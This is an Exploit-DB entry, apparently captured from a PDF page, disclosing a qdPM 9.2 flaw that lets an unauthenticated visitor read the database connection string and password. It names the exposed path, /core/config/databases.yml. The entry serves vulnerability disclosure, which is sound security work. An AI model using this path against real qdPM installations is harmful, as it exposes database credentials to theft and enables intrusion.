 https://www.exploit-db.com/exploits/50176
19
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exploit: / {}
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>
/core/config/databases.yml file and download.